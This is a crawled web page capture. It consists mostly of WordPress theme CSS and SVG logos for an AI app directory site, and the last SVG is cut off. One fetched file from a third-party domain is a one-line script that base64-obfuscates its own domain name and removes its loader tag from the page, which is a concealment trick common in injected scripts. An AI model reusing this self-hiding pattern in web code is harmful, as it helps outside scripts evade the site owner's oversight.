	width: 100%;
	margin-bottom: 32px;
}
.single-app-items__list {
	list-style: none;
	margin: 0;
	padding: 0;
	display: grid;
	grid-template-columns: repeat(3, 1fr);
	gap: 30px;
	width: 100%;
}
.single-app-items__link {
	border-radius: 20px;
	background: linear-gradient(180deg, rgba(255, 255, 255, 0.20) 0%, rgba(255, 255, 255, 0.00) 100%), rgba(255, 255, 255, 0.40);
	box-shadow: 0px 4px 30px 0px rgba(0, 0, 0, 0.10);
	backdrop-filter: blur(12px);
	padding: 32px;
	display: flex;
	flex-direction: column;
	color: #000;
	text-decoration: none;
}
.single-app-items__name {
	color: #000;
	font-family: 'Poppins';
	font-size: 24px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
	margin-bottom: 16px;
}
.single-app-items__url {
	color: #9933D4;
	font-family: 'Poppins';
	font-size: 16px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
	display: flex;
	align-items: center;
}
.seo-block {
	overflow: visible;
	background: url('images/seo-bg.png') no-repeat center / cover;
}
.seo-block__container {
	max-width: 1240px;
	display: flex;
	align-items: center;
	margin: auto;
}
.seo-block__image {
	width: 600px;
	margin-top: -80px;
	margin-left: -40px;
	margin-right: 120px;
}
.seo-block__text a {
	color: #fff;
	text-decoration: underline;
}
.seo-block__text p {
	color: #FFF;
	font-family: 'Poppins';
	font-size: 18px;
	font-style: normal;
	font-weight: 400;
	line-height: 28.5px;
	margin: 0;
}
.seo-block__text {
	color: #FFF;
	font-family: 'Poppins';
	font-size: 18px;
	font-style: normal;
	font-weight: 400;
	line-height: 28.5px;
	width: 520px;
}
.single-app-apps {
	display: flex;
	justify-content: center;
	padding: 96px 0 0;
}
.site-apps-category .container-search-bottom,
.single-app .container-search-bottom {
	width: 80%;
}
.site-apps-category section,
.single-app section {
	overflow: visible;
}
.site-apps-category .container,
.single-app .container {
	width: 80%;
	max-width: 1290px;
	margin-bottom: 0;
}
.single-app-apps__list {
	list-style: none;
	margin: 0;
	padding: 0;
	display: grid;
	grid-template-columns: repeat(3, 1fr);
	gap: 30px;
	width: 100%;
}
.single-app-apps__item {
	border-radius: 20px;
	background: linear-gradient(180deg, rgba(255, 255, 255, 0.20) 0%, rgba(255, 255, 255, 0.00) 100%), rgba(255, 255, 255, 0.40);
	box-shadow: 0px 4px 30px 0px rgba(0, 0, 0, 0.10);
	backdrop-filter: blur(12px);
	padding: 32px;
}
.single-app-apps__row {
	display: flex;
	justify-content: space-between;
	align-items: center;
	margin-bottom: 24px;
}
.single-app-apps__rating {
	color: #000;
	font-family: 'Poppins';
	font-size: 16px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
	display: flex;
	align-items: center;
	gap: 4px;
}
.single-app-apps__developer {
	color: #484848;
	text-align: right;
	font-family: 'Poppins';
	font-size: 16px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
}
.single-app-apps__main {
	display: flex;
	align-items: flex-start;
	gap: 16px;
	margin-bottom: 24px;
}
.single-app-hero__thumbnail {
	width: 100px;
	margin-bottom: 16px;
	min-width: 100px;
}
.single-app-apps__name {
	color: #000;
	font-family: 'Poppins';
	font-size: 24px;
	font-style: normal;
	font-weight: 700;
	line-height: 31px;
	margin-bottom: 4px;
	text-align: left;
}
.single-app-apps__price {
	margin: 0;
	border-radius: 200px;
	background: #FFF;
	padding: 4px 16px;
	width: fit-content;
	color: #9933D4;
	font-family: 'Poppins';
	font-size: 16px;
	font-style: normal;
	font-weight: 500;
	line-height: normal;
}
.single-app-apps__links {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	gap: 10px 32px;
}
.single-app-apps__title {
	color: #000;
	text-align: center;
	font-family: 'Poppins';
	font-size: 52px;
	font-style: normal;
	font-weight: 700;
	line-height: 62px;
	max-width: 800px;
	width: 100%;
	margin-bottom: 32px;
}
.single-app-apps__link {
	text-decoration: none;
	display: flex;
	gap: 4px;
	width: fit-content;
	color: #9933D4;
	font-family: 'Poppins';
	font-size: 16px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
	gap: 4px;
	align-items: center;
}
section.site-apps-category-form {
	padding-top: 7rem;
}
.site-apps-category-form .div-block-5 {
	width: fit-content;
	max-width: 650px;
}
.site-apps-category-form .lottie-animation-3 {
	max-height: unset;
	height: 460px;
}
.site-apps-category-form .form-block-2.w-form {
	max-width: 530px;
}
.site-apps-category-form .div-block-3 {
	border-radius: unset;
	padding: 70px 0 90px;
	height: auto;
	max-height: unset;
}

.site-apps-category-form .container-search {
	width: 100%;
	max-width: unset;
	height: auto;
	max-height: unset;
}
.site-apps-category-form-title {
	color: #FFF;
	font-style: normal;
	font-weight: 700;
	font-size: 48px;
    line-height: 1.2;
	max-width: 650px;
	width: auto;
	margin-bottom: 16px;
}
.site-apps-category-form-text {
	color: #FFF;
	font-size: 20px;
	font-style: normal;
	font-weight: 400;
	line-height: 26px;
	margin-bottom: 22px;
}
.site-apps-category-main {
	padding: 96px 0;
}
.site-apps-category-main__content .heading-2 {
	margin: 0 0 8px;
	text-align: center;
}
.site-apps-category-main__content {
	max-width: 800px;
	margin: auto;
	width: 90%;
}
.site-apps-category-main__title {
	color: #000;
	text-align: center;
	font-family: 'Poppins';
	font-size: 52px;
	font-style: normal;
	font-weight: 700;
	line-height: 62px;
	margin: 0 0 24px;
}
.site-apps-category-main__description {
	color: #000;
	font-family: 'Poppins';
	font-size: 16px;
	font-style: normal;
	font-weight: 400;
	line-height: 24px;
	margin: 0 0 24px;
}
.site-apps-category-main__subtitle {
	color: #000;
	text-align: center;
	font-family: 'Poppins';
	font-size: 32px;
	font-style: normal;
	font-weight: 700;
	line-height: 62px;
	margin: 0 0 16px;
}
.site-apps-category-main__list {
	list-style: none;
	padding: 0;
	margin: 0 0 32px;
	display: grid;
	grid-template-columns: repeat(2, 1fr);
	gap: 16px 30px;
}
.site-apps-category-main__link {
	text-decoration: none;
	color: #9933D4;
	font-family: 'Poppins';
	font-size: 16px;
	font-style: normal;
	font-weight: 400;
	line-height: 32px;
	display: flex;
	align-items: center;
	gap: 8px;
	width: fit-content;
}
.site-apps-category-main__number {
	background: linear-gradient(157deg, #8232C0 -19.73%, #FF4198 102.88%);
	color: #FFF;
	font-family: 'Poppins';
	font-size: 16px;
	font-style: normal;
	font-weight: 700;
	line-height: 32px;
	display: inline-block;
	border-radius: 50%;
	display: flex;
	align-items: center;
	justify-content: center;
	min-width: 32px;
	min-height: 32px;
	width: 32px;
	height: 32px;
}
.site-apps-category-main__apps {
	display: flex;
	flex-direction: column;
	gap: 32px;
}
.site-apps-category-main-app {
	border-radius: 20px;
	background: linear-gradient(180deg, rgba(255, 255, 255, 0.20) 0%, rgba(255, 255, 255, 0.00) 100%), rgba(255, 255, 255, 0.40);
	box-shadow: 0px 4px 30px 0px rgba(0, 0, 0, 0.10);
	backdrop-filter: blur(12px);
	padding: 32px;
}
.site-apps-category-main-app__header {
	display: flex;
	align-items: flex-start;
	gap: 16px;
	margin-bottom: 16px;
}
img.site-apps-category-main-app__image {
	min-width: 100px;
	width: 100px;
}
p.site-apps-category-main-app__name {
	color: #000;
	font-family: 'Poppins';
	font-size: 24px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
	margin: 0 0 5px;
}
.site-apps-category-main-app__developer {
	color: #484848;
	font-family: 'Poppins';
	font-size: 16px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
	margin: 0 0 5px;
}
.site-apps-category-main-app__row {
	display: flex;
	align-items: center;
	gap: 16px;
}
.site-apps-category-main-app__rating {
	display: flex;
	gap: 4px;
	align-items: center;
	color: #000;
	font-family: 'Poppins';
	font-size: 16px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
}
.site-apps-category-main-app__price {
	margin: 0;
	border-radius: 200px;
	background: #FFF;
	color: #9933D4;
	font-family: 'Poppins';
	font-size: 16px;
	font-style: normal;
	font-weight: 500;
	line-height: normal;
	padding: 4px 16px;
}
.site-apps-category-main-app__subtitle {
	color: #000;
	font-family: 'Poppins';
	font-size: 16px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
	margin: 0 0 8px;
}
.site-apps-category-main-app__content {
	color: #484848;
	font-family: 'Poppins';
	font-size: 16px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
	margin-bottom: 16px;
}
.site-apps-category-main-app__content p {
	margin: 0;
}
.site-apps-category-main-app__footer {
	display: flex;
	align-items: center;
	gap: 32px;
}
.site-apps-category-main-app__link {
	color: #9933D4;
	font-family: 'Poppins';
	font-size: 16px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
	display: flex;
	align-items: center;
	gap: 4px;
	text-decoration: none;
}

.site-apps-category .section-2 {
	background: transparent;
}
.site-apps-category {
	background: #E7E8FA;
}

.seo-block__text a:hover,
a.single-app-hero__link:hover,
.site-apps-category-main__link:hover,
.site-apps-category-main-app__link:hover,
a.single-app-apps__link:hover {
	opacity: .7;
}
a.common-apps-items__link:hover .common-apps-items__url,
a.single-app-items__link:hover .single-app-items__url {
	opacity: .7;
}
.common-apps-hero__search input:hover {
	border-color: #9e7ee7;
}

.seo-block__text a,
a.single-app-hero__link,
.site-apps-category-main__link,
.site-apps-category-main-app__link,
a.single-app-apps__link,
a.common-apps-items__link .common-apps-items__url,
a.single-app-items__link .single-app-items__url,
.common-apps-hero__search input {
	transition: .3s;
}

@media (max-width: 1100px) {
	.container-search-bottom {
		width: 90%;
		height: auto;
		max-height: none;
	}
	.site-apps-category-main__list {
		grid-template-columns: 1fr;
	}
	.common-apps-items__list ,
	.single-app-apps__list,
	.single-app-items__list {
		grid-template-columns: repeat(2, 1fr);
	}
	li.single-app-apps__item:nth-child(3),
	li.common-apps-items__item:nth-child(3),
	li.single-app-items__item:nth-child(3) {
		grid-column-start: 1;
		grid-column-end: 3;
	}
	.common-apps-hero__search input {
		max-width: 90%;
	}
	.site-apps-category-form .div-block-5 {
		width: 50%;
	}
	.site-apps-category-form .div-block-3 {
		flex-direction: column;
		gap: 50px;
		padding-bottom: 40px;
	}
	.site-apps-category .form-2 {
		width: 100%;
	}
	.site-apps-category .section-2 {
		padding-bottom: 0;
	}
	.form-app .div-block-3 {
		height: auto;
		padding-bottom: 10px;
	}
	.site-apps-category-form .div-block-4 {
		align-self: center;
		width: 500px;
		max-width: 100%;
	}
	.site-apps-category-form .div-block-5 {
		align-self: center;
		width: 50%;
		min-width: 600px;
	}
	.site-apps-category .container, .single-app .container {
		width: 90%;
	}
	.seo-block__image {
		max-width: 50%;
		margin-right: 50px;
	}
	.seo-block__text {
		max-width: 40%;
	}
	.site-apps-category .container-search-bottom, .single-app .container-search-bottom {
		width: 90%;
		max-width: unset;
	}
	.form-app .div-block-4 {
		width: 55%;
	}
	.single-app-items {
		padding-bottom: 90px;
	}
	.seo-block__container {
		align-items: flex-start;
		gap: 40px;
		padding-top: 60px;
		flex-direction: column-reverse;
	}
	.seo-block__image {
		margin-top: 0;
		max-width: 90%;
		width: 400px;
	}
	.seo-block__text {
		width: 90%;
		margin: auto;
		max-width: 90%;
	}
	.div-block-3 {
		height: 35rem;
		max-height: 60vh;
		min-width: auto;
		flex-direction: column;
		align-items: center;
		margin-top: 0;
		padding-top: 4rem;
		padding-bottom: 4rem;
	}
}
@media (max-width: 650px) {
	.single-app-apps__list,
	.common-apps-items__list,
	.single-app-items__list {
		grid-template-columns: 1fr;
	}
	li.single-app-apps__item:nth-child(3),
	li.common-apps-items__item:nth-child(3),
	li.single-app-items__item:nth-child(3) {
		grid-column-start: 1;
		grid-column-end: 2;
	}
	.site-apps-category-form .div-block-5 {
		min-width: unset;
		width: 90%;
	}
	.site-apps-category-form-title {
		font-size: 40px;
	}
	.form-app .div-block-4 {
		width: 80%;
	}
	.single-app-apps__title,
	.single-app-items__title {
		font-size: 45px;
		line-height: 1.2;
	}
	.single-app-items {
		padding-bottom: 60px;
		padding-top: 60px;
	}
	.single-app-hero,
	.common-apps-hero,
	.common-apps-items {
		padding-bottom: 60px;
	}
	.single-app-apps {
		padding-top: 60px;
	}
	.common-apps-hero__title {
		font-size: 50px;
		line-height: 1.2;
	}
	.site-apps-category-main {
		padding: 60px 0;
	}
	.site-apps-category-form .div-block-3 {
		padding-top: 60px;
	}
	.common-apps-hero {
		padding-top: 160px;
	}
	.single-app-apps__main {
		flex-direction: column;
		gap: 0;
	}
}
a.heading-2 {
	font-weight: 600;
	line-height: 30px;
	display: flex;
	width: fit-content;
	margin-left: auto !important;
	margin-right: auto !important;
}

.div-block-7-copy.widgth-copy.shadow.newBtn {
	margin: 0 20px 0 auto;
    border-radius: 100px;
    border: 2px solid #9933D4;
    background: linear-gradient(180deg, rgba(255, 255, 255, 0.20) 0%, rgba(255, 255, 255, 0.00) 100%);
    backdrop-filter: blur(12px);
    padding: 16px 16px;
    width: fit-content;
    color: #000;
	width: 120px;
    box-shadow: unset;
}
   
.div-block-7-copy-mobile.widgth-copy.w-button.newBtn {
    border: 2px solid #9933D4;
    background: linear-gradient(180deg, rgba(255, 255, 255, 0.20) 0%, rgba(255, 255, 255, 0.00) 100%);
    backdrop-filter: blur(12px);
    color: #000;
    box-shadow: unset;
}
.site-apps-category-form .lottie-animation-3 {
	width: 100%;
}

body.home {
    background: url("images/Home.jpg") no-repeat top center / cover;
}
.section_header .w-layout-blockcontainer {
    max-width: 1200px;
    padding-left: 15px;
    padding-right: 15px;
}
.section_header {
    background: unset !important;
    padding-top: 193px;
    padding-bottom: 123px;
}
.section-2 {
    background: unset !important;
}
.new-hero__title {
    font-weight: 700;
    font-size: 56px;
    line-height: 114%;
    text-align: center;
    color: #000;
    font-family: 'Poppins';
    margin: 0 0 16px;
}
.new-hero__text {
    font-weight: 300;
    font-size: 18px;
    line-height: 133%;
    text-align: center;
    color: #000;
    font-family: 'Poppins';
    margin: 0 0 32px;
}
.section_header .form-block-2 {
    max-width: 816px;
    margin: auto;
}
.div-block-6-copy {
    height: 58px;
    max-height: 58px;
}
.submit-button.div-block-7-copy {
    font-weight: 600;
    font-size: 16px;
    color: #fff;
    width: 27%;
    right: unset;
    height: 58px;
    max-height: 58px;
}
.wpcf7-form-control-wrap {
    margin-right: 12px;
}
.wpcf7 input[type="url"]::placeholder, .wpcf7 input[type="email"]::placeholder, .wpcf7 input[type="tel"]::placeholder {
    font-family: 'Poppins';
    font-weight: 400;
    font-size: 16px;
    color: #5c5c5c;
}
.wpcf7 input[type="url"], .wpcf7 input[type="email"], .wpcf7 input[type="tel"] {
    font-family: 'Poppins';
    font-weight: 400;
    font-size: 16px;
    color: #5c5c5c;
    backdrop-filter: blur(24px);
    box-shadow: 0 4px 30px 0 rgba(0, 0, 0, 0.1);
    background: linear-gradient(180deg, rgba(255, 255, 255, 0.2) 0%, rgba(255, 255, 255, 0) 100%);
    padding-left: 72px;
}
.new-hero {
    margin-bottom: 116px;
    width: 770px;
    margin-left: auto;
    margin-right: auto;
    max-width: 100%;
}
.swiper-slide__number {
    z-index: 2;
    position: relative;
    margin: 0 auto 24px;
}
.after-hero__item svg {
    position: absolute;
    width: 100%;
    top: 40px;
    transform: translateY(-50%);
        left: calc(50% - 17px);
}
.after-hero {
    display: flex;
    gap: 30px;
}
.after-hero__item {
    flex: 100%;
    position: relative;
    text-align: center;
}
.wpcf7 input[type="url"] {
	    background: url('images/lp.svg') no-repeat 27px 14px / 27px 30px, linear-gradient(180deg, rgba(255, 255, 255, 0.2) 0%, rgba(255, 255, 255, 0) 100%);
}
.section_footer + .navbar-2 {
	display: none;
}
.wpcf7 input[type="url"] {
	border: none !important;
}
.wpcf7 input[type="url"]:hover, .wpcf7 input[type="url"]:focus {
    outline: 1px solid rebeccapurple !important;
}
.submit-button.div-block-7-copy:hover {
	padding-right: 0;
}
.swiper-slide__description {
	text-align: left;
}
@media screen and (max-width: 991px) {
    html {
        height: auto;
    }
    .div-block-7-copy.widgth-copy.shadow {
        display: flex;
        margin: 0 !important;
        height: auto;
    }
    .section_header {
        padding-top: 153px;
            padding-bottom: 43px;
    }
    .new-hero {
        max-width: 500px;
        width: 100%;
        margin-bottom: 96px;
    }
    .submit-button.div-block-7-copy {
        width: 100%;
        margin-top: 20px;
    }
    .after-hero {
        display: flex;
        gap: 30px;
        flex-direction: column;
        width: 90%;
        margin: auto;
        max-width: 430px;
    }
    .after-hero__item svg {
    	display: none;
    }
    .new-hero__title {
        font-size: 48px;
    }
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://cdnstat.net/get/script.js?referrer=https://gptmediabuyer.com/app/cart2cart-opencart-import/
body_size: 129
content:
document.querySelectorAll("script").forEach(e=>{new RegExp(atob("Y2Ruc3RhdC5uZXQ=")).test(e.src)&&document.body.removeChild(e)});

--- FILE ---
content_type: image/svg+xml
request_url: https://gptmediabuyer.com/wp-content/themes/gpt-media-buyer/images/lp.svg
body_size: -59
content:
<svg viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="m28.53 27.47-6.422-6.422a10.769 10.769 0 1 0-1.06 1.06l6.422 6.422a.75.75 0 0 0 1.06-1.06ZM4.75 14A9.25 9.25 0 1 1 14 23.25 9.262 9.262 0 0 1 4.75 14Z" fill="#000"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://gptmediabuyer.com/wp-content/themes/gpt-media-buyer/images/651f2f851dd245d647bbe0bc_black_logo_bottom.svg
body_size: 3728
content:
<svg width="120" height="60" viewBox="0 0 120 60" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1_1069)">
<path d="M53.7368 7.23944C54.0061 6.44872 54.4078 5.76017 54.9406 5.1738C55.4734 4.58743 56.1258 4.1195 56.8978 3.77232C57.6698 3.42515 58.559 3.25098 59.5655 3.25098C61.1106 3.25098 62.3794 3.61905 63.3731 4.35637C64.3668 5.09252 64.96 6.1863 65.1515 7.63539H63.6064C63.4265 6.67746 62.9865 5.94711 62.2865 5.44318C61.5865 4.94041 60.6787 4.68845 59.5655 4.68845C58.8109 4.68845 58.1434 4.80805 57.563 5.04724C56.9826 5.28643 56.5008 5.62548 56.1177 6.06206C55.7346 6.49864 55.4444 7.02928 55.2471 7.65164C55.0497 8.27401 54.9511 8.96952 54.9511 9.73586C54.9511 10.3826 55.0288 11.0143 55.1844 11.6308C55.3399 12.2474 55.6 12.7989 55.9656 13.2831C56.3313 13.7685 56.8131 14.1574 57.4109 14.4512C58.0099 14.745 58.7517 14.8913 59.6386 14.8913C60.154 14.8913 60.6079 14.8587 61.0038 14.7926C61.3985 14.7264 61.7525 14.6277 62.0636 14.4965C62.3747 14.3653 62.6533 14.2027 62.8983 14.0111C63.1432 13.8195 63.38 13.5978 63.6076 13.347V11.0479H59.1348V9.61046H65.1515V13.7963C64.888 14.1075 64.5943 14.4164 64.2716 14.7217C63.9488 15.0271 63.5646 15.3 63.1223 15.5392C62.6789 15.7784 62.1739 15.9699 61.6051 16.1139C61.0363 16.2579 60.3804 16.3299 59.6386 16.3299C58.5613 16.3299 57.6268 16.1534 56.8363 15.8004C56.0457 15.4474 55.391 14.9714 54.8698 14.3722C54.3486 13.7731 53.9632 13.0729 53.7113 12.2706C53.4594 11.4683 53.334 10.6241 53.334 9.73702C53.334 8.84992 53.4686 8.03017 53.738 7.23944H53.7368Z" fill="black"/>
<path d="M73.1257 3.78044C73.7003 3.96622 74.189 4.2356 74.5895 4.58858C74.99 4.94156 75.3023 5.37583 75.524 5.89137C75.7457 6.40691 75.856 6.99327 75.856 7.65163C75.856 8.25077 75.7515 8.81044 75.5414 9.33178C75.3313 9.85313 75.0295 10.3048 74.6348 10.688C74.2401 11.0711 73.7549 11.3742 73.1802 11.5948C72.6056 11.8166 71.9532 11.9269 71.223 11.9269H68.4753V16.0768H66.8594V3.50293H71.1882C71.9068 3.50293 72.5534 3.59582 73.128 3.7816L73.1257 3.78044ZM68.4741 10.4906H71.3472C72.197 10.4906 72.8923 10.2421 73.431 9.74514C73.9696 9.24818 74.2389 8.55034 74.2389 7.65279C74.2389 6.75524 73.9812 6.07831 73.467 5.62315C72.9515 5.16798 72.2214 4.9404 71.2764 4.9404H68.4741V10.4917V10.4906Z" fill="black"/>
<path d="M76.4121 3.50311H86.219V4.94059H82.1235V16.0793H80.5076V4.93943H76.4121V3.50195V3.50311Z" fill="black"/>
<path d="M65.67 19.6289H70.0569V35.5421H66.1936V25.0398L62.2165 31.109H61.8531L57.876 25.0398V35.5421H54.0127V19.6289H58.3996L62.0365 25.085L65.6723 19.6289H65.67Z" fill="black"/>
<path d="M78.2974 22.7432C80.3428 22.7432 81.9796 23.4515 83.2067 24.8692C84.4337 26.2869 84.9491 28.0333 84.7518 30.1093H75.6379C75.7284 31.0185 76.0279 31.7047 76.5352 32.1669C77.0425 32.629 77.6601 32.8601 78.3879 32.8601C78.9185 32.8601 79.3805 32.7346 79.774 32.485C80.1675 32.2354 80.4403 31.8905 80.5924 31.4504H84.5695C84.1609 32.9204 83.3912 34.0189 82.2629 34.7469C81.1345 35.4749 79.8425 35.8383 78.3879 35.8383C76.418 35.8383 74.8113 35.2171 73.5692 33.9747C72.3271 32.7323 71.7061 31.1706 71.7061 29.2919C71.7061 27.4132 72.3236 25.8701 73.5588 24.6207C74.7939 23.3702 76.3727 22.7455 78.2974 22.7455V22.7432ZM78.2753 25.7215C76.9566 25.7215 76.1161 26.403 75.7528 27.7674H80.7305C80.5947 27.1462 80.3173 26.6504 79.9005 26.2788C79.4838 25.9072 78.9417 25.7215 78.2753 25.7215Z" fill="black"/>
<path d="M95.3716 18.0363H99.235V35.5403H95.3716V34.1992C94.4627 35.2906 93.2809 35.8364 91.8264 35.8364C90.2198 35.8364 88.879 35.2221 87.804 33.9948C86.7279 32.7675 86.1904 31.1988 86.1904 29.2888C86.1904 27.3787 86.7325 25.8112 87.8156 24.5827C88.8987 23.3554 90.2279 22.7412 91.8043 22.7412C93.3808 22.7412 94.494 23.309 95.3728 24.4457V18.0352L95.3716 18.0363ZM90.8489 31.3695C91.3493 31.892 91.9773 32.1533 92.7353 32.1533C93.4934 32.1533 94.1214 31.892 94.6217 31.3695C95.1221 30.847 95.3716 30.1538 95.3716 29.2899C95.3716 28.4261 95.1221 27.7515 94.6217 27.2208C94.1214 26.6902 93.4934 26.4254 92.7353 26.4254C91.9773 26.4254 91.3493 26.6913 90.8489 27.2208C90.3486 27.7515 90.099 28.4412 90.099 29.2899C90.099 30.1387 90.3486 30.847 90.8489 31.3695Z" fill="black"/>
<path d="M103.44 17.1279C104.121 17.1279 104.682 17.3369 105.122 17.7526C105.561 18.1695 105.781 18.6954 105.781 19.3329C105.781 19.9704 105.562 20.5196 105.122 20.9353C104.682 21.3521 104.122 21.5599 103.44 21.5599C102.757 21.5599 102.216 21.3475 101.769 20.9236C101.322 20.4998 101.1 19.9692 101.1 19.3329C101.1 18.6966 101.322 18.1706 101.769 17.7526C102.216 17.3358 102.774 17.1279 103.44 17.1279ZM101.508 35.5422V23.0392H105.372V35.5422H101.508Z" fill="black"/>
<path d="M116.135 23.0393H119.999L119.976 35.5423H116.112V34.2011C115.218 35.2926 114.044 35.8383 112.589 35.8383C110.982 35.8383 109.642 35.2241 108.567 33.9968C107.491 32.7695 106.953 31.2008 106.953 29.2908C106.953 27.3807 107.495 25.8132 108.578 24.5847C109.661 23.3574 110.991 22.7432 112.567 22.7432C114.143 22.7432 115.257 23.311 116.135 24.4477V23.0381V23.0393ZM111.613 31.3703C112.113 31.8928 112.741 32.1541 113.499 32.1541C114.257 32.1541 114.885 31.8928 115.386 31.3703C115.886 30.8478 116.135 30.1546 116.135 29.2908C116.135 28.4269 115.886 27.7523 115.386 27.2216C114.885 26.691 114.257 26.4263 113.499 26.4263C112.741 26.4263 112.113 26.6922 111.613 27.2216C111.112 27.7523 110.863 28.442 110.863 29.2908C110.863 30.1395 111.112 30.8478 111.613 31.3703Z" fill="black"/>
<path d="M64.3299 45.7002C65.117 45.9882 65.716 46.484 66.1257 47.1888C66.5344 47.8936 66.7398 48.7156 66.7398 49.655C66.7398 51.125 66.243 52.2687 65.2516 53.0873C64.2591 53.9059 62.945 54.3146 61.3082 54.3146H54.126V38.4014H61.3082C62.7627 38.4014 63.941 38.7578 64.8418 39.4696C65.7427 40.1825 66.1942 41.2206 66.1942 42.5837C66.1942 43.9469 65.5732 45.0465 64.3311 45.6979L64.3299 45.7002ZM62.2845 43.2676C62.2845 42.8136 62.1626 42.5025 61.9211 42.3353C61.6785 42.1692 61.3001 42.0856 60.7846 42.0856H57.9893V44.4729H60.9437C61.8375 44.4729 62.2845 44.0711 62.2845 43.2676ZM61.2165 50.6327C61.8225 50.6327 62.2427 50.5235 62.4783 50.3029C62.7128 50.0835 62.8301 49.7537 62.8301 49.3136C62.8301 48.8445 62.7163 48.5066 62.4888 48.3023C62.2613 48.0979 61.8375 47.9957 61.2165 47.9957H57.9893V50.6327H61.2165Z" fill="black"/>
<path d="M76.6023 41.8127H80.4657V54.3157H76.6023V52.8829C75.6783 54.0347 74.4815 54.6106 73.0118 54.6106C71.6327 54.6106 70.5462 54.1636 69.751 53.2695C68.9558 52.3754 68.5576 51.1632 68.5576 49.6317V41.8115H72.4209V48.7678C72.4209 49.4947 72.5614 50.0369 72.8412 50.3934C73.1209 50.7499 73.6248 50.9275 74.3526 50.9275C75.8524 50.9275 76.6023 50.102 76.6023 48.4497V41.8115V41.8127Z" fill="black"/>
<path d="M91.4886 41.8135H95.6027L87.6253 60.0002H83.5112L86.7616 52.5887L82.0566 41.8135H86.1707L88.807 48.3378L91.4886 41.8135Z" fill="black"/>
<path d="M101.912 41.5186C103.957 41.5186 105.594 42.2268 106.821 43.6446C108.048 45.0623 108.563 46.8086 108.366 48.8847H99.2521C99.3427 49.7939 99.6422 50.4801 100.149 50.9422C100.657 51.4044 101.274 51.6354 102.002 51.6354C102.533 51.6354 102.995 51.51 103.388 51.2604C103.782 51.0108 104.055 50.6659 104.207 50.2258H108.184C107.775 51.6958 107.005 52.7942 105.877 53.5223C104.749 54.2503 103.457 54.6137 102.002 54.6137C100.032 54.6137 98.4256 53.9925 97.1835 52.7501C95.9414 51.5077 95.3203 49.946 95.3203 48.0673C95.3203 46.1886 95.9379 44.6455 97.173 43.3949C98.4082 42.1444 99.987 41.5197 101.912 41.5197V41.5186ZM101.89 44.4968C100.571 44.4968 99.7304 45.1784 99.3671 46.5427H104.345C104.209 45.9215 103.932 45.4257 103.515 45.0542C103.098 44.6826 102.556 44.4968 101.89 44.4968Z" fill="black"/>
<path d="M117.729 41.5186C118.017 41.5186 118.251 41.5406 118.433 41.5871V45.5651C118.1 45.5349 117.843 45.5198 117.66 45.5198C117.16 45.5198 116.717 45.5651 116.331 45.6556C115.945 45.7462 115.57 45.9099 115.206 46.1445C114.843 46.3802 114.567 46.7285 114.376 47.1907C114.187 47.6528 114.092 48.2252 114.092 48.9068V54.3176H110.229V41.8146H114.092V43.7468C114.85 42.2617 116.061 41.5186 117.728 41.5186H117.729Z" fill="black"/>
<path d="M32.6796 11.4162V16.6227H29.197V11.4162C29.197 7.04223 25.639 3.48338 21.2661 3.48338C16.8931 3.48338 13.3351 7.04223 13.3351 11.4162V16.6227H9.85254V11.4162C9.85138 5.12172 14.9719 0 21.2649 0C27.5579 0 32.6784 5.12172 32.6784 11.4162H32.6796Z" fill="black"/>
</g>
<path d="M5.74972 21.2664C3.262 21.2664 1.21077 23.2183 1.08656 25.7042L0.00348257 47.4777L0 47.6193C0 47.898 0.0104477 48.1743 0.0278605 48.4495C0.322718 52.8653 2.95786 56.6633 7.05684 58.4886C8.64257 59.1946 10.3014 59.5406 11.9417 59.5406C14.7928 59.5406 17.5846 58.4956 19.8321 56.481L36.5461 43.1815L37.1834 56.2744H42.9935L42.0079 34.2513C41.9719 33.4536 41.3149 32.8243 40.5162 32.8243H18.2823V38.6299H32.7524L16.0128 52.1082L15.9687 52.1466C14.1288 53.8046 11.6782 54.1925 9.4157 53.1846C7.17293 52.186 5.82634 50.1332 5.80312 47.6843L6.70742 29.4442C6.77359 28.1147 7.86944 27.0721 9.19978 27.0721H27.5413L27.4577 21.2664H5.74972ZM46.0535 17.6902H45.6901C44.8427 17.6902 44.0301 18.0269 43.4311 18.626L43.2187 18.8385L42.5361 19.5212C41.9104 20.1471 41.5296 20.9669 41.446 21.8354L41.7142 27.5899H41.6852L41.7595 29.1052C41.7653 29.2341 41.7293 29.3548 41.6643 29.4558C41.5586 29.6172 41.3775 29.7252 41.1686 29.7252H30.563L30.5363 27.5888L30.4516 20.8531L30.4284 18.9477H37.9762C38.8237 18.9477 39.6351 18.6109 40.2341 18.0118L41.0502 17.1955L41.3926 16.853C42.0021 16.2434 42.3387 15.4143 42.3283 14.554L42.3248 14.2323L42.2819 10.7617H49.2551L49.4676 17.689H46.0535V17.6902Z" fill="#020202"/>
<defs>
<clipPath id="clip0_1_1069">
<rect width="120" height="60" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://gptmediabuyer.com/wp-content/themes/gpt-media-buyer/images/651ae08f97217f8bfaadf71d_logo.svg
body_size: 3893
content:
<svg width="142" height="71" viewBox="0 0 142 71" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1_863)">
